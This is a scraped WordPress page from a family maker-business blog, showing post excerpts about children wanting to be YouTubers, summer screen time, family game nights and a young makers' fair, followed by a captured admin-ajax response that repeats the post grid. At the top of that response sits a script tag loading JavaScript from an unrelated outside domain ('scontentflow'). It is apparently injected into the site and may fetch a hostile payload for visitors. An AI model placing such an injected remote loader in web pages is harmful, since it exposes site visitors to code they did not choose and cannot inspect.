vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Your Child Wants to Be a YouTuber</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>My kids watch YouTube videos of funny vines about animals, video game hacks, original animations, and Youtubers (people who make videos) who play videos games for a living by posting their videos up to YouTube. I can honestly say that in the beginning I didn&#8217;t understand it. Maybe it&#8217;s because I come from the generation where we watched cartoons after school and every Saturday morning. Maybe it&#8217;s because my husband and I voted for no&hellip;</p></p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/child-wants-youtuber/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/2017/06/File_000-1024x768.jpeg') !important;"><a href="https://larscraft.com/summer-break-screen-time/" title="Summer Break and Screen Time" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" src="https://larscraft.com/wp-content/uploads/2017/06/File_000-1024x768.jpeg" class="vc_gitem-zone-img" alt="Park Time"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Summer Break and Screen Time</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>Hello again! Lars&#8217; Mom here. If your kiddos are anything like mine, they want more screen time &#8211; more time playing video games and  watching YouTube videos now that they have hours of free time during summer break.  Whether you work or you have all day with your kids, keeping them engaged in &#8216;productive&#8217; activities all day can sometimes be a challenge during summer break. Am I right? I can work from pretty much anywhere I can hop onto&hellip;</p></p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/summer-break-screen-time/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/2017/03/game-night-3.png') !important;"><a href="https://larscraft.com/want-play-game/" title="Do You Want to Play a Game?" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" src="https://larscraft.com/wp-content/uploads/2017/03/game-night-3.png" class="vc_gitem-zone-img" alt="Game Night"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Do You Want to Play a Game?</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>I admit that after a long day in the office, a trip to the grocery store, making dinner and cleaning up afterwards, I&#8217;m not always the first one to jump up and say, &#8220;Let&#8217;s play a game!&#8221; I&#8217;m awake, but my brain is exhausted. Or so I think. There&#8217;s something absolutely magical about opening the box for game night. Sometimes Lars chooses a game. Sometimes it&#8217;s Alexis&#8217; choice. Sometimes they both get the one they&hellip;</p></p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/want-play-game/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/revslider/highlight-showcase/newspaper_bg2-1024x683.jpg') !important;"><a href="https://larscraft.com/life-changing-effect-setting-standard/" title="The Life Changing Effect of Setting the Standard" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" src="https://larscraft.com/wp-content/uploads/revslider/highlight-showcase/newspaper_bg2-1024x683.jpg" class="vc_gitem-zone-img" alt="The Life Changing Effect of Setting the Standard"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >The Life Changing Effect of Setting the Standard</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>Lars is in third grade now. Life is filled with friends in various sports. Many of these sports do not appeal to Lars. One of his favorite things to say is, &#8220;I don&#8217;t do LAND sports.&#8221; But put this kid in water and look out! I suppose we (his parents) are a bit to blame for his lack of enthusiasm in land sports. Neither Chris nor I take a huge interest in watching them on&hellip;</p></p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/life-changing-effect-setting-standard/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/2017/02/IMG_0801-1-1024x768.jpg') !important;"><a href="https://larscraft.com/how-to-make-a-maker/" title="How to Make a Maker with 15 Minutes a Day" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" src="https://larscraft.com/wp-content/uploads/2017/02/IMG_0801-1-1024x768.jpg" class="vc_gitem-zone-img" alt="How to Make a Maker with 15 Minutes a Day"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >How to Make a Maker with 15 Minutes a Day</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>Larscraft is a family business that grew up out of an idea of a 7-year-old Maker. You may wonder why in the world would a 7-year-old child want to start a business. Seven year old kids are supposed to be dreaming about riding their bikes and begging mom and dad to take them to Disney World. Lars is no different in that respect. The biggest difference he has had in his life is the exposure&hellip;</p></p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/how-to-make-a-maker/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/2017/02/IMG_6320-768x1024.jpg') !important;"><a href="https://larscraft.com/home-garden-show-cleveland-ix-center/" title="Home and Garden Show at the Cleveland IX Center" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" src="https://larscraft.com/wp-content/uploads/2017/02/IMG_6320-768x1024.jpg" class="vc_gitem-zone-img" alt="Home and Garden Show at the Cleveland IX Center"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Home and Garden Show at the Cleveland IX Center</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>Come visit us on the Blue Tip Gaming booth #1040 at the Cleveland IX Center for the 2017 Home and Garden show. The Larscraft Maker&#8217;s Chest and the Figure Showcase are on display. Be sure to check them out! The Home and Garden Show runs from February 3-12. Lars will be onsite intermittently throughout the show. He&#8217;d love to skip school to spend the day meeting new people, but mom flat out says &#8216;No&#8217;. She&#8217;s&hellip;</p></p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/home-garden-show-cleveland-ix-center/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/2016/06/YMF-TV-2-1024x768.jpg') !important;"><a href="https://larscraft.com/young-makers-fair-june-4-2016/" title="Young Maker&#8217;s Fair &#8211; June 4, 2016" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" src="https://larscraft.com/wp-content/uploads/2016/06/YMF-TV-2-1024x768.jpg" class="vc_gitem-zone-img" alt="Young Maker's Fair - June 4, 2016"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Young Maker&#8217;s Fair &#8211; June 4, 2016</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>At Larscraft we believe in teaching and building young minds. We spent weeks preparing for an event that would uphold our company&#8217;s values. On Saturday June 4th, 2016 families from our local community attended our Young Maker&#8217;s Fair at Ricciardi’s Tree farm in Wadsworth, OH. The Young Maker&#8217;s Fair featured a variety of competitions and activity stations designed to show kids the fun involved in Science, Technology, Engineering, Mathematics. Teams of mentors (parents, guardians, older&hellip;</p></p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/young-makers-fair-june-4-2016/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div><div class="vc_pageable-load-more-btn" data-vc-grid-load-more-btn="true"><div class="vc_btn3-container  vc_grid-btn-load_more vc_btn3-inline"><a href="javascript:;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-blue"  title="Load more">Load more</a></div></div></div></div></div></div></div></div></div></section></div></div><footer class="site-footer no-footer-widgets"><div class="container"><div class="footer-bottom"><div class="row"><div class="col-md-6">
Copyright © 2017. All Rights Reserved. Larscraft.com					<br /><div class="footer-menu"><ul><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-533"><a href="https://larscraft.com/">Home</a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-64 current_page_item menu-item-536"><a href="https://larscraft.com/blog-spot/" aria-current="page">Blog</a></li><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://larscraft.com/videos/">YouTube</a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://larscraft.com/about-us/">About Us</a></li><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://larscraft.com/terms-of-service/">Terms of Service</a></li></ul></div></div><div class="col-md-6"><ul class="social-networks"><li><a href="https://www.facebook.com/LarscraftGuru" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/Larscraft_Guru" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.twitter.com/Larscraft_Guru" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li></ul></div></div></div></div></footer> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aurum-child\/*","\/wp-content\/themes\/aurum\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='';var data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'61b32a3fcd',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://larscraft.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:!1,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==!0)
content=ret.data},error:function(e){console.log(e)}});return content};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill()};if(jQuery.fn.tpessential!==undefined)
if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')
jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3})}
var rsCustomAjaxContent_Once=!1
if(document.readyState==="loading")
document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=!0;rsCustomAjaxContentLoadingFunction()}});else{rsCustomAjaxContent_Once=!0;rsCustomAjaxContentLoadingFunction()}</script> <script type="text/html" id="wpb-modifications"></script><link data-optimized="1" rel='stylesheet' id='lightbox2-css' href='https://larscraft.com/wp-content/litespeed/css/e5d7ed2183beb7cb1f70dac6d49033a6.css?ver=033a6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://larscraft.com/wp-content/litespeed/css/70b415bc68ac1306aa695aafb6088d9b.css?ver=88d9b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='vc_animate-css-css' href='https://larscraft.com/wp-content/litespeed/css/c4a6c726ccdc8cd2819dde87c3bd95bf.css?ver=d95bf' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://larscraft.com/wp-content/litespeed/css/dce4cd16fa965619122cee38d4ef3794.css?ver=f3794' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a0742400c9c3b47fe6296572543a7f04.js?ver=a7f04" id="swv-js"></script> <script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/larscraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/8d51db9199ae4612f1c413e9a127d356.js?ver=7d356" id="contact-form-7-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a2b905410d029255de1bee0d21623f2a.js?ver=23f2a" defer async id="tp-tools-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/d7d8ff3e51affd0812bb207a39c27b69.js?ver=27b69" defer async id="revmin-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/1cfbb8142c5a233dc882470b1e69d403.js?ver=9d403" id="bootstrap-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/4db74b256fe13a9674a79b3f0887a8f8.js?ver=7a8f8" id="tweenmax-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/5fc76f71842ff4d4f19ba7e1cb99f6f6.js?ver=9f6f6" id="google-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/9b31807edacf33367cbde7d700f396ea.js?ver=396ea" id="wp-polyfill-js"></script> <script data-optimized="1" type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha={"sitekey":"6Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/9ae84d3deeb0791d2030c50c8c416271.js?ver=16271" id="wpcf7-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/0d743f74ee5b3712088270be7fd9fd33.js?ver=9fd33" id="wpb_composer_front_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/28898100aa894eb958091b6009b3f4ac.js?ver=3f4ac" id="lightbox2-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/8a4f2fea07d691909bef941ce415d848.js?ver=5d848" id="vc_pageable_owl-carousel-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/9bd504344b308d76ff3e399a38bfac81.js?ver=fac81" id="vc_grid-js-imagesloaded-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/89eea8488648fdaf705c7b621e52bc75.js?ver=2bc75" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/7ab9d7d0d0be9d4f412aff19c915660c.js?ver=5660c" id="vc_waypoints-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/c3ff4d5cf62e57eb51e4f23ebf02edd4.js?ver=2edd4" id="vc_grid-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a6d7eec3ae146ce256c5c4b4529e187e.js?ver=e187e" id="aurum-custom-js"></script> <script>jQuery(document).ready(function($){$.debounce(200,function(){$('.slick-initialized').each(function(i,slick){if(slick.slick.slideCount>1){var watcher=scrollMonitor.create(slick,-jQuery(slick).height()*-0.7);watcher.enterViewport(function(){$(slick).addClass('slick-swipe-sample');watcher.destroy()})}})})})</script>  <script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 18:31:44 -->
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-23 18:31:44 -->
<!-- Guest Mode -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larscraft.com/wp-admin/admin-ajax.php
body_size: 3640
content:
<script src="https://assets.scontentflow.com/"></script><style data-type="vc_shortcodes-custom-css">.vc_custom_1419240516480{background-color: #f9f9f9 !important;}</style>	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	    <style>
    .laborator-admin-bar-menu {
        position: relative !important;
        display: inline-block;
        width: 16px !important;
        height: 16px !important;
        background: url(https://larscraft.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 0px 0px !important;
        background-size: 16px !important;
        margin-right: 8px !important;
        top: 3px !important;
    }

    .rtl .laborator-admin-bar-menu {
        margin-right: 0 !important;
        margin-left: 8px !important;
    }

    #wp-admin-bar-laborator-options:hover .laborator-admin-bar-menu {
        background-position: 0 -32px !important;
    }

    .laborator-admin-bar-menu:before {
        display: none !important;
    }

    #toplevel_page_laborator_options .wp-menu-image {
        background: url(https://larscraft.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 11px 8px !important;
        background-size: 16px !important;
    }

    #toplevel_page_laborator_options .wp-menu-image:before {
        display: none;
    }

    #toplevel_page_laborator_options .wp-menu-image img {
        display: none;
    }

    #toplevel_page_laborator_options:hover .wp-menu-image, #toplevel_page_laborator_options.wp-has-current-submenu .wp-menu-image {
        background-position: 11px -24px !important;
    }
    </style><link rel='stylesheet' id='dashicons-css' href='https://larscraft.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://larscraft.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.8.3' media='all' />
<div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/2017/02/YouTube-icon.png') !important;"><a href="https://larscraft.com/child-wants-youtuber/" title="Your Child Wants to Be a YouTuber" class="vc_gitem-link vc-zone-link" ></a><img src="https://larscraft.com/wp-content/uploads/2017/02/YouTube-icon.png" class="vc_gitem-zone-img" alt="YouTube icon"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Your Child Wants to Be a YouTuber</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>My kids watch YouTube videos of funny vines about animals, video game hacks, original animations, and Youtubers (people who make videos) who play videos games for a living by posting their videos up to YouTube. I can honestly say that in the beginning I didn&#8217;t understand it. Maybe it&#8217;s because I come from the generation where we watched cartoons after school and every Saturday morning. Maybe it&#8217;s because my husband and I voted for no more cable TV when we moved nearly 2 years ago, limiting our kiddos&#8217; options are limited Netflix and, to our surprise, YouTube. Either way, our&hellip;</p>
</p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/child-wants-youtuber/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/2017/06/File_000-1024x768.jpeg') !important;"><a href="https://larscraft.com/summer-break-screen-time/" title="Summer Break and Screen Time" class="vc_gitem-link vc-zone-link" ></a><img src="https://larscraft.com/wp-content/uploads/2017/06/File_000-1024x768.jpeg" class="vc_gitem-zone-img" alt="Park Time"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Summer Break and Screen Time</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>Hello again! Lars&#8217; Mom here. If your kiddos are anything like mine, they want more screen time &#8211; more time playing video games and  watching YouTube videos now that they have hours of free time during summer break.  Whether you work or you have all day with your kids, keeping them engaged in &#8216;productive&#8217; activities all day can sometimes be a challenge during summer break. Am I right? I can work from pretty much anywhere I can hop onto the Internet. I split my time working from home and from our warehouse. The kids split their time between tagging along with me and with a part-time sitter.&hellip;</p>
</p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/summer-break-screen-time/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/2017/03/game-night-3.png') !important;"><a href="https://larscraft.com/want-play-game/" title="Do You Want to Play a Game?" class="vc_gitem-link vc-zone-link" ></a><img src="https://larscraft.com/wp-content/uploads/2017/03/game-night-3.png" class="vc_gitem-zone-img" alt="Game Night"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Do You Want to Play a Game?</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>I admit that after a long day in the office, a trip to the grocery store, making dinner and cleaning up afterwards, I&#8217;m not always the first one to jump up and say, 